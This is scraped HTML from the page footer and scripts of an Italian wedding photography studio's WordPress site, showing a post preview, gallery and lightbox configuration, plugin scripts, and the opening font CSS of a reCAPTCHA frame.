<a class="post-preview tracker fallback-image post-3546 post type-post status-publish format-standard has-post-thumbnail hentry category-matrimonio has-thumbnail" id="post-3546" href="https://www.gentiluomoweddingstudio.it/matrimonio/mariangela-vito/" title="Mariangela &#038; Vito">
	
	<div class="preview-image lazyload" style="background-image:inherit;" data-bg-image="url( https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS51841-1-1200x800.jpg )">
		<img width="1200" height="800" data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS51841-1-1200x800.jpg" class="attachment-hamilton_preview-image size-hamilton_preview-image wp-post-image lazyload" alt="" decoding="async" data-srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS51841-1-1200x800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS51841-1-300x200.jpg 300w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS51841-1-1024x683.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS51841-1-768x512.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS51841-1-1536x1024.jpg 1536w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS51841-1.jpg 1800w" data-sizes="(max-width: 1200px) 100vw, 1200px" src="[data-uri]" style="--smush-placeholder-width: 1200px; --smush-placeholder-aspect-ratio: 1200/800;" />	</div>
	
	<header class="preview-header">
	
			
		<h2 class="title">Mariangela &#038; Vito</h2>	
	</header>

</a>		
		</div><!-- .posts -->
		
		<!-- MENU ON-->
			<div class="section-inner">
					<ul class="alt-nav" style="justify-content: center;padding-top:30px;">
					<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.gentiluomoweddingstudio.it/gentiluomo-wedding-studio/">Chi siamo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1786"><a href="https://www.gentiluomoweddingstudio.it/category/matrimonio/">Matrimonio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1787"><a href="https://www.gentiluomoweddingstudio.it/category/sessione-di-coppia/">Sessione di coppia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://www.gentiluomoweddingstudio.it/fissa-un-appuntamento/">Fissa un appuntamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.gentiluomoweddingstudio.it/contatti/">Contatti</a></li>
				</ul><!-- .alt-nav -->

			</div>
<!-- MENU OFF-->

	</div><!-- .related-posts -->




		</main>
		

		<footer class="site-footer section-inner">
			<h2 class="title site-footer section-inner">
	Instagram Feed 
</h2>
	    
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 20px;width: 100%;" data-feedid="*1"  data-res="full" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="12" data-nummobile="" data-shortcode-atts="{}"  data-postid="3006" data-locatornonce="d7eadbe1df" data-sbi-flags="favorLocal">
	
    <div id="sbi_images"  style="padding: 10px;">
		    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="[]">
	</span>
	</div>

<script type="text/javascript">var sb_instagram_js_options = {"font_method":"svg","placeholder":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","resized_url":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/sb-instagram-feed-images\/","ajax_url":"https:\/\/www.gentiluomoweddingstudio.it\/wp-admin\/admin-ajax.php"};</script><script type='text/javascript' src='https://www.gentiluomoweddingstudio.it/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.1.4'></script>			<p>&copy; 2026 <a href="https://www.gentiluomoweddingstudio.it" class="site-name">Gentiluomo Wedding Studio</a></p>
			<!-- <p class="theme-by">Tema di <a href="https://www.andersnoren.se">Anders Nor&eacute;n</a></p> -->
			<p><a href="https://www.instagram.com/gentiluomo_wedding_studio/">Instagram</a> | <a href="https://www.facebook.com/GentiluomoWeddingStudio/">Facebook</a> | <a href="https://www.gentiluomoweddingstudio.it/privacy-policy/">Privacy Policy</a> | <a href="https://www.gentiluomoweddingstudio.it/cookie-policy/">Cookie Policy</a></p>
		</footer> <!-- footer -->

	    <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.gentiluomoweddingstudio.it/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='mgl-css-css' href='https://www.gentiluomoweddingstudio.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1742917582' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gentiluomoweddingstudio.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.gentiluomoweddingstudio.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gentiluomoweddingstudio.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-03-02 21:28:53+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.gentiluomoweddingstudio.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gentiluomoweddingstudio.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.gentiluomoweddingstudio.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.gentiluomoweddingstudio.it/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.gentiluomoweddingstudio.it/wp-content/themes/hamilton/assets/js/global.js?ver=6.7.4" id="hamilton_global-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldb6AgrAAAAAFQ1bzZI8syD1seTExFsr8nMG6tq&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.gentiluomoweddingstudio.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ldb6AgrAAAAAFQ1bzZI8syD1seTExFsr8nMG6tq",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gentiluomoweddingstudio.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.gentiluomoweddingstudio.it/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.18.0" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="mgl-js-js-extra">
/* <![CDATA[ */
var mgl_settings = {"infinite_buffer":"0","disable_right_click":"1","tiles":{"density":{"desktop":"high","tablet":"medium","mobile":"low"}},"api_url":"https:\/\/www.gentiluomoweddingstudio.it\/wp-json\/meow-gallery\/v1\/","rest_nonce":"321386d16e","options":{"layout":"tiles","captions":"none","animation":"none","image_size":"srcset","infinite":false,"infinite_buffer":0,"tiles_gutter":"3","tiles_gutter_tablet":5,"tiles_gutter_mobile":5,"tiles_density":"high","tiles_density_tablet":"medium","tiles_density_mobile":"low","masonry_gutter":5,"masonry_columns":3,"justified_gutter":5,"justified_row_height":"300","square_gutter":5,"square_columns":5,"cascade_gutter":5,"horizontal_gutter":5,"horizontal_image_height":500,"horizontal_hide_scrollbar":false,"carousel_gutter":5,"carousel_image_height":500,"carousel_arrow_nav_enabled":true,"carousel_dot_nav_enabled":true,"map_engine":"","map_height":400,"googlemaps_token":"","googlemaps_style":"[]","mapbox_token":"","mapbox_style":"{\"username\":\"\",\"style_id\":\"\"}","maptiler_token":"","right_click":false,"captions_alignment":"center","captions_background":"fade-black","rendering_mode":"dom","masonry_left_to_right":false,"carousel_infinite":false,"map_zoom":10,"map_gutter":10,"gallery_shortcode_override_disabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gentiluomoweddingstudio.it/wp-content/plugins/meow-gallery/app/galleries.js?ver=1742917582" id="mgl-js-js"></script>
<script type="text/javascript" src="https://www.gentiluomoweddingstudio.it/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.3" id="slb_core-js"></script>
<script type="text/javascript" src="https://www.gentiluomoweddingstudio.it/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.3" id="slb_view-js"></script>
<script type="text/javascript" src="https://www.gentiluomoweddingstudio.it/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_baseline-base-js"></script>
<script type="text/javascript" src="https://www.gentiluomoweddingstudio.it/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.3" id="slb-asset-slb_default-base-js"></script>
<script type="text/javascript" src="https://www.gentiluomoweddingstudio.it/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.3" id="slb-asset-item-base-js"></script>
<script type="text/javascript" src="https://www.gentiluomoweddingstudio.it/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.3" id="slb-asset-ui-base-js"></script>
<script type="text/javascript" src="https://www.gentiluomoweddingstudio.it/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.3" id="slb-asset-image-base-js"></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"3","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_black","ui_labels":{"loading":"Caricamento...","close":"Chiudi","nav_next":"Avanti","nav_prev":"Indietro","slideshow_start":"Start","slideshow_stop":"Stop","group_status":""}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"1761292056":{"id":3007,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2433.jpg","title":"_MG_2433","caption":"","description":""},"242567781":{"id":3008,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2439.jpg","title":"_MG_2439","caption":"","description":""},"1822465899":{"id":3035,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53786.jpg","title":"EOS53786","caption":"","description":""},"49590297":{"id":3009,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2567.jpg","title":"_MG_2567","caption":"","description":""},"769236790":{"id":3036,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53793.jpg","title":"EOS53793","caption":"","description":""},"2126994474":{"id":3010,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2709.jpg","title":"_MG_2709","caption":"","description":""},"1927737579":{"id":3034,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53776.jpg","title":"EOS53776","caption":"","description":""},"1242696932":{"id":3038,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53894.jpg","title":"EOS53894","caption":"","description":""},"257536930":{"id":3033,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53767.jpg","title":"EOS53767","caption":"","description":""},"898042224":{"id":3039,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53909.jpg","title":"EOS53909","caption":"","description":""},"1217406279":{"id":3037,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53820.jpg","title":"EOS53820","caption":"","description":""},"1450090589":{"id":3041,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS54032.jpg","title":"EOS54032","caption":"","description":""},"1289645541":{"id":3040,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS54028.jpg","title":"EOS54028","caption":"","description":""},"169161452":{"id":3042,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS54200.jpg","title":"EOS54200","caption":"","description":""},"1890116164":{"id":3043,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS54364.jpg","title":"EOS54364","caption":"","description":""},"1032408799":{"id":3011,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_3148.jpg","title":"_MG_3148","caption":"","description":""},"948027246":{"id":3044,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58881.jpg","title":"EOS58881","caption":"","description":""},"1417772775":{"id":3045,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58882.jpg","title":"EOS58882","caption":"","description":""},"810895860":{"id":3046,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58887.jpg","title":"EOS58887","caption":"","description":""},"67995427":{"id":3051,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/LILL9544.jpg","title":"LILL9544","caption":"","description":""},"1003010504":{"id":3049,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58949.jpg","title":"EOS58949","caption":"","description":""},"253472562":{"id":3050,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58965.jpg","title":"EOS58965","caption":"","description":""},"1954564213":{"id":3048,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58928.jpg","title":"EOS58928","caption":"","description":""},"860479836":{"id":3047,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS58922.jpg","title":"EOS58922","caption":"","description":""},"2145712046":{"id":3012,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50072.jpg","title":"EOS50072","caption":"","description":""},"1277284336":{"id":3017,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50139.jpg","title":"EOS50139","caption":"","description":""},"1768008784":{"id":3016,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50137-1.jpg","title":"EOS50137","caption":"","description":""},"601855103":{"id":3014,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50110.jpg","title":"EOS50110","caption":"","description":""},"537147553":{"id":3013,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50092-1.jpg","title":"EOS50092","caption":"","description":""},"1484107080":{"id":3015,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50136.jpg","title":"EOS50136","caption":"","description":""},"123883400":{"id":3018,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50166.jpg","title":"EOS50166","caption":"","description":""},"180945984":{"id":3019,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50186.jpg","title":"EOS50186","caption":"","description":""},"1875429910":{"id":3020,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50218-1.jpg","title":"EOS50218","caption":"","description":""},"604033498":{"id":3021,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50244.jpg","title":"EOS50244","caption":"","description":""},"1232089424":{"id":3022,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50248.jpg","title":"EOS50248","caption":"","description":""},"1891923454":{"id":3023,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50252.jpg","title":"EOS50252","caption":"","description":""},"899296749":{"id":3024,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50268.jpg","title":"EOS50268","caption":"","description":""},"110657211":{"id":3025,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50286.jpg","title":"EOS50286","caption":"","description":""},"728368539":{"id":3026,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50324.jpg","title":"EOS50324","caption":"","description":""},"917076140":{"id":3027,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50340.jpg","title":"EOS50340","caption":"","description":""},"1978203497":{"id":3028,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50342.jpg","title":"EOS50342","caption":"","description":""},"752144793":{"id":3029,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50356.jpg","title":"EOS50356","caption":"","description":""},"520518928":{"id":3030,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50384-1.jpg","title":"EOS50384","caption":"","description":""},"409029624":{"id":3031,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50403.jpg","title":"EOS50403","caption":"","description":""},"1046802911":{"id":3032,"type":"image","internal":true,"source":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS50405.jpg","title":"EOS50405","caption":"","description":""}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Baseline","parent":"","styles":[{"handle":"base","uri":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Default (Light)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_black',{"name":"Default (Dark)","parent":"slb_default","styles":[{"handle":"base","uri":"https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/plugins\/simple-lightbox\/themes\/black\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
	        
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldb6AgrAAAAAFQ1bzZI8syD1seTExFsr8nMG6tq&co=aHR0cHM6Ly93d3cuZ2VudGlsdW9tb3dlZGRpbmdzdHVkaW8uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=l5xdk3yhvlax
body_size: 48987
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
